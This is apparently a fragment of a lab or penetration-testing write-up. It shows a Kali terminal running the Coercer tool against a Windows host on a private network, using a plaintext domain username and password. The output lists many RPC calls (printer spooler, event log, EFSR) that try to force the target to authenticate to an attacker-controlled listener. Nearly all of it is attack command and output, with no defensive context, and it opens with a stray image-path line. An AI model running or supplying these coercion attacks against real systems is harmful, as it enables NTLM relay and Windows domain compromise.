 [+] All done! Bye Bye!
┌──(root㉿kali2023)-[~]
└─# coercer coerce -l 192.168.3.129 -t 192.168.3.33 -u webadmin -p 'admin!@#45' -d xiaodi.local --always-continue
v2.4.3
by @podalirius_
[info] Starting coerce mode
[info] Scanning target 192.168.3.33
[*] DCERPC portmapper discovered ports: 49152,49153,49154,49155,49189,49158,49159,49167,49170
[+] DCERPC port '49159' is accessible!
[+] Successful bind to interface (12345678-1234-ABCD-EF00-0123456789AB, 1.0)!
[!] (NO_AUTH_RECEIVED) MS-RPRN──>RpcRemoteFindFirstPrinterChangeNotification(pszLocalMachine='\\192.168.3.129\x00')
[!] (NO_AUTH_RECEIVED) MS-RPRN──>RpcRemoteFindFirstPrinterChangeNotificationEx(pszLocalMachine='\\192.168.3.129\x00')
[+] SMB named pipe '\PIPE\eventlog' is accessible!
[+] Successful bind to interface (82273fdc-e32a-18c3-3f78-827929dc23ea, 0.0)!
[!] (NO_AUTH_RECEIVED) MS-EVEN──>ElfrOpenBELW(BackupFileName='\??\UNC\192.168.3.129\hVsxAUVr\aa')
[+] SMB named pipe '\PIPE\lsarpc' is accessible!
[+] Successful bind to interface (c681d488-d850-11d0-8c52-00c04fd90f7e, 1.0)!
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcAddUsersToFile(FileName='\\192.168.3.129\95iY5EXa\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcAddUsersToFile(FileName='\\192.168.3.129\yHVCB5kq\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcAddUsersToFile(FileName='\\192.168.3.129\Iz3IUMN0\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcAddUsersToFile(FileName='\\192.168.3.129@80/RBj\share\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcAddUsersToFileEx(FileName='\\192.168.3.129\D1b7l8AQ\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcAddUsersToFileEx(FileName='\\192.168.3.129\qgOYx0x8\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcAddUsersToFileEx(FileName='\\192.168.3.129\5K6GePM1\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcAddUsersToFileEx(FileName='\\192.168.3.129@80/4n7\share\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.3.129\hJ4A5b7w\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.3.129\OXTuQs8T\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.3.129\UNqWsQnp\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.3.129@80/sBI\share\file.txt\x00')